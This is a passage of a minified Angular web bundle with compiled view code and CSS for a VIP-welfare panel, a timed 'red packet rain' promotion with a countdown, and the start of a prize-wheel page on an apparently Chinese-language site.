-"])),(n()(),e["\u0275eld"](16,0,null,null,11,"div",[["class","welfare"]],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,null,null,2,"p",[["class","record"]],null,null,null,null,null)),(n()(),e["\u0275eld"](18,0,null,null,1,"span",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.gotoFunds()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u8bb0\u5f55>>"])),(n()(),e["\u0275eld"](20,0,null,null,7,"ul",[["class","welfare-container"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](22,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](23,{start:0}),(n()(),e["\u0275and"](16777216,null,null,1,null,Q)),e["\u0275did"](25,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](27,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](28,0,null,null,5,"div",[["class","Rebate"]],null,null,null,null,null)),(n()(),e["\u0275eld"](29,0,null,null,4,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,ln)),e["\u0275did"](31,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,mn)),e["\u0275did"](33,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Pn)),e["\u0275did"](35,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,xn)),e["\u0275did"](37,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,7,0,!l.auth.isAuth),n(t,9,0,l.auth.isAuth&&(null==l.user.user?null:l.user.user.autoType)),n(t,11,0,null==l.vipData.types?null:l.vipData.types.length);var e=n(t,23,0,l.chooseVipWelfare.length>5);n(t,22,0,"welfare-container",e),n(t,25,0,l.chooseVipWelfare),n(t,27,0,!l.chooseVipWelfare.length),n(t,31,0,!(null!=l.vipData&&l.vipData.isBackwataer)&&(null==l.vipData||null==l.vipData.rebates?null:l.vipData.rebates.length)),n(t,33,0,null==l.currentVipWelfare[0]||null==l.currentVipWelfare[0].typeBenefits?null:l.currentVipWelfare[0].typeBenefits.length),n(t,35,0,l.hasVipWelfare),n(t,37,0,l.hasRule)}),(function(n,t){var l=t.component;n(t,15,0,null==l.chooseVipLv?null:l.chooseVipLv.typeName)}))}function vn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-vip-welfare",[],null,null,null,bn,w)),e["\u0275did"](1,114688,null,0,C.a,[m.a,h.a,O.a,P.a,_.a,M.a,x.p,b.g,v.f,e.ElementRef],null,null)],(function(n,t){n(t,1,0)}),null)}var wn=e["\u0275ccf"]("app-vip-welfare",C.a,vn,{},{},[])},"7kIO":function(n,t,l){"use strict";var e=l("CcnG"),o=l("Ip0R"),i=l("fR/H"),u=l("uGGr"),c=l("R0vt"),a=l("bZGi"),r=l("ZYCi"),g=l("Xuik"),s=l("Cxl7"),d=l("6cVX");l.d(t,"a",(function(){return v}));var p=e["\u0275crt"]({encapsulation:0,styles:[['.content-bg[_ngcontent-%COMP%]{margin-top:0}.content[_ngcontent-%COMP%]{position:relative;width:100%;min-width:1200px;height:940px;background:url(/pcCFPB/hongbao/hb_banner.jpg) center center/cover no-repeat}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]{position:absolute;width:610px;height:120px;left:calc(50% - 305px);bottom:178px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:red;text-align:center;font-family:SimSun;margin-bottom:15px;font-size:22px;font-weight:bolder}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]{height:70px;padding:15px 0 0 210px;background:url(/pcCFPB/hongbao/countdown.png) center center no-repeat}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .time-item[_ngcontent-%COMP%]{display:flex;float:left;height:37px;justify-content:center;align-items:center}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .day[_ngcontent-%COMP%]{margin-left:10px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .hours[_ngcontent-%COMP%]{margin-left:50px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .minute[_ngcontent-%COMP%]{margin-left:42px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .second[_ngcontent-%COMP%]{margin-left:40px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:26px;height:100%}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   img.hideNum[_ngcontent-%COMP%]{animation:350ms linear forwards numHide}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   img.showNum[_ngcontent-%COMP%]{animation:350ms linear numShow}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{width:280px;height:70px;margin:0 auto;background:url(/pcCFPB/hongbao/qianghb.png) center center no-repeat;cursor:pointer}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]{position:absolute;width:820px;height:100px;left:calc(50% - 410px);bottom:70px;background:url(/pcCFPB/hongbao/scroll_bg.png) center center/100% 100% no-repeat;box-sizing:border-box;padding-left:105px}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   .winning-box[_ngcontent-%COMP%]{height:80px;margin-top:8px;overflow:hidden}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]{animation:6s linear infinite scrollVertical}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]:hover{animation-play-state:paused}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{overflow:hidden}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:50%;height:26px;line-height:26px;color:#fff;font-family:"\u5fae\u8f6f\u96c5\u9ed1";font-size:16px}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:680px;overflow:hidden}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{position:absolute;cursor:pointer}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate0[_ngcontent-%COMP%]{animation:5s linear infinite redAnimate0}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate1[_ngcontent-%COMP%]{animation:6s linear infinite redAnimate1}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate2[_ngcontent-%COMP%]{animation:4s linear infinite redAnimate2}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate3[_ngcontent-%COMP%]{animation:7s linear infinite redAnimate3}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate4[_ngcontent-%COMP%]{animation:5s linear infinite redAnimate4}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate5[_ngcontent-%COMP%]{animation:6s linear infinite redAnimate5}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate6[_ngcontent-%COMP%]{animation:7s linear infinite redAnimate6}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate7[_ngcontent-%COMP%]{animation:8s linear infinite redAnimate7}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate11[_ngcontent-%COMP%]{animation:5s linear infinite redAnimate11}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate8[_ngcontent-%COMP%]{animation:8s linear infinite redAnimate8}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate9[_ngcontent-%COMP%]{animation:5s linear infinite redAnimate9}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate10[_ngcontent-%COMP%]{animation:6s linear infinite redAnimate10}.intr[_ngcontent-%COMP%]{width:100%;min-width:1200px;overflow:hidden}.intr[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{float:left;width:100%}.show-money[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;padding-top:200px;background:rgba(0,0,0,.8);z-index:1200}.show-money[_ngcontent-%COMP%]   .money-cnt[_ngcontent-%COMP%]{position:relative;width:700px;height:500px;margin:0 auto;background:url(/pcCFPB/hongbao/hb_01.png) center center no-repeat}.show-money[_ngcontent-%COMP%]   .money-cnt[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{position:absolute;bottom:93px;left:26px;width:100%;text-align:center;line-height:30px;color:#fff;font-size:22px;font-weight:bolder}.show-money[_ngcontent-%COMP%]   .close-money[_ngcontent-%COMP%]{width:700px;margin:0 auto}.show-money[_ngcontent-%COMP%]   .close-money[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:50px;height:50px;margin-left:355px;background:url(/pcCFPB/hongbao/back.png) center center no-repeat;cursor:pointer}@keyframes numHide{0%{height:100%}100%{height:0}}@keyframes numShow{0%{height:0}100%{height:100%}}@keyframes scrollVertical{from{transform:translateY(0)}to{transform:translateY(-50%)}}@keyframes redAnimate1{0%{opacity:1;top:-20px;left:400px}20%{opacity:1;top:150px;left:380px}40%{opacity:1;top:300px;left:420px}60%{opacity:1;top:450px;left:380px}80%{opacity:.2;top:600px;left:420px}100%{opacity:0;top:750px;left:400px}}@keyframes redAnimate2{0%{opacity:1;top:-20px;left:500px}20%{opacity:1;top:150px;left:520px}40%{opacity:1;top:300px;left:480px}60%{opacity:1;top:450px;left:520px}80%{opacity:.2;top:600px;left:480px}100%{opacity:0;top:750px;left:500px}}@keyframes redAnimate3{0%{opacity:1;top:-20px;left:600px}20%{opacity:1;top:150px;left:580px}40%{opacity:1;top:300px;left:620px}60%{opacity:1;top:450px;left:580px}80%{opacity:.2;top:600px;left:620px}100%{opacity:0;top:750px;left:600px}}@keyframes redAnimate4{0%{opacity:1;top:-20px;left:700px}20%{opacity:1;top:150px;left:720px}40%{opacity:1;top:300px;left:680px}60%{opacity:1;top:450px;left:720px}80%{opacity:.2;top:600px;left:680px}100%{opacity:0;top:750px;left:700px}}@keyframes redAnimate5{0%{opacity:1;top:-20px;left:800px}20%{opacity:1;top:150px;left:780px}40%{opacity:1;top:300px;left:820px}60%{opacity:1;top:450px;left:780px}80%{opacity:.2;top:600px;left:820px}100%{opacity:0;top:750px;left:800px}}@keyframes redAnimate6{0%{opacity:1;top:-20px;left:900px}20%{opacity:1;top:150px;left:920px}40%{opacity:1;top:300px;left:880px}60%{opacity:1;top:450px;left:920px}80%{opacity:.2;top:600px;left:880px}100%{opacity:0;top:750px;left:900px}}@keyframes redAnimate7{0%{opacity:1;top:-20px;left:1000px}20%{opacity:1;top:150px;left:980px}40%{opacity:1;top:300px;left:1020px}60%{opacity:1;top:450px;left:980px}80%{opacity:.2;top:600px;left:1020px}100%{opacity:0;top:750px;left:1000px}}@keyframes redAnimate8{0%{opacity:1;top:-20px;left:1100px}20%{opacity:1;top:150px;left:1120px}40%{opacity:1;top:300px;left:1080px}60%{opacity:1;top:450px;left:1120px}80%{opacity:.2;top:600px;left:1080px}100%{opacity:0;top:750px;left:1100px}}@keyframes redAnimate9{0%{opacity:1;top:-20px;left:1200px}20%{opacity:1;top:150px;left:1180px}40%{opacity:1;top:300px;left:1220px}60%{opacity:1;top:450px;left:1180px}80%{opacity:.2;top:600px;left:1220px}100%{opacity:0;top:750px;left:1200px}}@keyframes redAnimate10{0%{opacity:1;top:-20px;left:1300px}20%{opacity:1;top:150px;left:1320px}40%{opacity:1;top:300px;left:1280px}60%{opacity:1;top:450px;left:1320px}80%{opacity:.2;top:600px;left:1280px}100%{opacity:0;top:750px;left:1300px}}@keyframes redAnimate11{0%{opacity:1;top:-20px;left:1400px}20%{opacity:1;top:150px;left:1380px}40%{opacity:1;top:300px;left:1420px}60%{opacity:1;top:450px;left:1380px}80%{opacity:.2;top:600px;left:1420px}100%{opacity:0;top:750px;left:1400px}}@keyframes redAnimate0{0%{opacity:1;top:-20px;left:1500px}20%{opacity:1;top:150px;left:1520px}40%{opacity:1;top:300px;left:1480px}60%{opacity:1;top:450px;left:1520px}80%{opacity:.2;top:600px;left:1480px}100%{opacity:0;top:750px;left:1500px}}']],data:{}});function f(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,35,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6d3b\u52a8\u5012\u8ba1\u65f6..."])),(n()(),e["\u0275eld"](3,0,null,null,32,"div",[["class","count-time"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,4,"div",[["class","time-item day"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](7,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](8,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](9,0,null,null,8,"div",[["class","time-item hours"]],null,null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](12,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](13,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](14,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](16,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](17,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](18,0,null,null,8,"div",[["class","time-item minute"]],null,null,null,null,null)),(n()(),e["\u0275eld"](19,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](21,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](22,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](23,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](25,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](26,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](27,0,null,null,8,"div",[["class","time-item second"]],null,null,null,null,null)),(n()(),e["\u0275eld"](28,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](30,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](31,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](32,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](34,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](35,{hideNum:0,showNum:1})],(function(n,t){var l=t.component,e=n(t,8,0,l.red.animate[0][0],l.red.animate[0][1]);n(t,7,0,e);var o=n(t,13,0,l.red.animate[1][0],l.red.animate[1][1]);n(t,12,0,o);var i=n(t,17,0,l.red.animate[2][0],l.red.animate[2][1]);n(t,16,0,i);var u=n(t,22,0,l.red.animate[3][0],l.red.animate[3][1]);n(t,21,0,u);var c=n(t,26,0,l.red.animate[4][0],l.red.animate[4][1]);n(t,25,0,c);var a=n(t,31,0,l.red.animate[5][0],l.red.animate[5][1]);n(t,30,0,a);var r=n(t,35,0,l.red.animate[6][0],l.red.animate[6][1]);n(t,34,0,r)}),(function(n,t){var l=t.component;n(t,5,0,l.red.redImage[l.red.leaveTime[0]]),n(t,10,0,l.red.redImage[l.red.leaveTime[1]]),n(t,14,0,l.red.redImage[l.red.leaveTime[2]]),n(t,19,0,l.red.redImage[l.red.leaveTime[3]]),n(t,23,0,l.red.redImage[l.red.leaveTime[4]]),n(t,28,0,l.red.redImage[l.red.leaveTime[5]]),n(t,32,0,l.red.redImage[l.red.leaveTime[6]])}))}function C(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6d3b\u52a8\u6b63\u5728\u8fdb\u884c\u4e2d...."])),(n()(),e["\u0275eld"](3,0,null,null,0,"h3",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.getRed()&&e),e}),null,null))],null,null)}function m(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["\u73a9\u5bb6***\u5728\u7ea2\u5305\u96e8\u4e2d\u62a2\u5f97\uffe5"," \u5143"]))],null,(function(n,t){n(t,1,0,t.context.$implicit)}))}function h(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,m)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.winning)}),null)}function O(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","scroll-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,h)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](3,2)],(function(n,t){var l=n(t,3,0,1,2);n(t,2,0,l)}),null)}function P(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"className",0],[4,"width",null],[8,"src",4]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.grabRed()&&e),e}),null,null))],null,(function(n,t){n(t,0,0,"animate"+t.context.$implicit.animate,t.context.$implicit.width+"px",t.component.config.baseImgUrl+"/hongbao/hby0"+t.context.$implicit.img+".png")}))}function _(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","red-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,P)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.redPacket)}),null)}function M(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["class","show-money"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","money-cnt"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,1,"div",[["class","close-money"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"span",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==(n.component.redMoney=0)&&e),e}),null,null))],null,(function(n,t){n(t,3,0,t.component.redMoney)}))}function x(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,14,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,11,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","time"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,f)),e["\u0275did"](4,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,C)),e["\u0275did"](6,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](7,0,null,null,3,"div",[["class","winning"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,2,"div",[["class","winning-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,O)),e["\u0275did"](10,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,_)),e["\u0275did"](12,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](13,0,null,null,1,"div",[["class","intr"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,M)),e["\u0275did"](16,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,4,0,l.red.isWaiting),n(t,6,0,l.red.isGoing),n(t,10,0,l.winning.length),n(t,12,0,l.redPacket.length),n(t,16,0,l.redMoney>0)}),(function(n,t){n(t,14,0,t.component.config.baseImgUrl+"/hongbao/hb_js.jpg")}))}function b(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-red-detail",[],null,null,null,x,p)),e["\u0275did"](1,114688,null,0,i.a,[u.a,c.a,a.a,r.p,g.g,s.a,d.a],null,null)],(function(n,t){n(t,1,0)}),null)}var v=e["\u0275ccf"]("app-red-detail",i.a,b,{},{},[])},R0vt:function(n,t,l){"use strict";l.d(t,"a",(function(){return i}));var e=l("Cxl7"),o=l("CcnG"),i=function(){function n(n){this.config=n,this.time=0,this.isWaiting=!1,this.isGoing=!1,this.leaveTime=["0","0","0","0","0","0","0"],this.animate=[[!1,!1],[!1,!1],[!1,!1],[!1,!1],[!1,!1],[!1,!1],[!1,!1]],this.redImage=[this.config.baseImgUrl+"/hongbao/0.png",this.config.baseImgUrl+"/hongbao/1.png",this.config.baseImgUrl+"/hongbao/2.png",this.config.baseImgUrl+"/hongbao/3.png",this.config.baseImgUrl+"/hongbao/4.png",this.config.baseImgUrl+"/hongbao/5.png",this.config.baseImgUrl+"/hongbao/6.png",this.config.baseImgUrl+"/hongbao/7.png",this.config.baseImgUrl+"/hongbao/8.png",this.config.baseImgUrl+"/hongbao/9.png"]}return n.prototype.init=function(n){n<=0?this.isGoing=!0:(this.time=n,this.isWaiting=!0,this.showTime())},Object.defineProperty(n.prototype,"getSplitTime",{get:function(){var n=Math.floor(this.time/86400).toString(),t=this.time%86400,l=("00"+Math.floor(t/3600)).slice(-2),e=t%3600,o=("00"+Math.floor(e/60)).slice(-2),i=("00"+e%60).slice(-2);return this.time-=1,n+l+o+i},enumerable:!0,configurable:!0}),n.prototype.showTime=function(){var n=this;if(this.time<=0)return this.isWaiting=!1,void(this.isGoing=!0);Array.from(this.getSplitTime).forEach((function(t,l){t!==n.leaveTime[l]&&(n.animate[l][0]=!0,n.animate[l][1]=!1,setTimeout((function(){n.leaveTime[l]=t,n.animate[l][0]=!1,n.animate[l][1]=!0}),350))})),setTimeout((function(){n.showTime()}),1e3)},n.ngInjectableDef=o["\u0275\u0275defineInjectable"]({factory:function(){return new n(o["\u0275\u0275inject"](e.a))},token:n,providedIn:"root"}),n}()},agvb:function(n,t,l){"use strict";var e=l("CcnG"),o=l("Ip0R"),i=l("jnHK"),u=l("uGGr"),c=l("Xuik"),a=l("Evg9"),r=l("Cxl7");l.d(t,"a",(function(){return M}));var g=e["\u0275crt"]({encapsulation:0,styles:[[".content[_ngcontent-%COMP%]{margin-top:0}.disc-bg[_ngcontent-%COMP%]{width:100%;height:1313px;padding-top:460px;background:url(/pcCFPB/turntable/dzp_bg.jpg) center}.disc[_ngcontent-%COMP%]{position:relative;width:1240px;height:579px;margin:0 auto;color:#fff}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]{float:left;width:320px;height:350px;margin-top:130px;text-align:center;overflow:hidden}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]{float:right;width:100%;margin-top:18px}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:25px;background:#eee;text-align:center}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]{height:350px;margin:0 0 19px;padding:0 8px;overflow:hidden}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]{animation:38s linear infinite scrollVertical}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]:hover{animation-play-state:paused}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:350px;height:36px;line-height:36px;display:inline-block;cursor:pointer;text-align:left}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;margin-left:10px}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{font-weight:700}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%] > h3[_ngcontent-%COMP%]{font-size:20px;font-weight:400;line-height:30px;color:#fff}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]{position:absolute;width:580px;height:579px;left:calc(50% - 290px);top:0;background-position:center}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .dis-box[_ngcontent-%COMP%]{width:100%;height:100%;background:url(/pcCFPB/turntable/dzp_zp_wk.png) center center/100% 100%;position:absolute;z-index:9}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .discBox[_ngcontent-%COMP%]{position:absolute;width:580px;height:580px;left:calc(50% - 290px);background-size:95% 95%;background-position:center;background-repeat:no-repeat;top:0;z-index:8}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{position:absolute;left:calc(50% - 71px);top:calc(50% - 71px);width:142px;height:142px;border:0;outline:0;cursor:pointer;z-index:9;background:url(/pcCFPB/turntable/default.png)}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .btn.disabled[_ngcontent-%COMP%]{background:url(/pcCFPB/turntable/begin.png)}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .btn.disabled[_ngcontent-%COMP%]:hover{animation:none}.disc[_ngcontent-%COMP%]   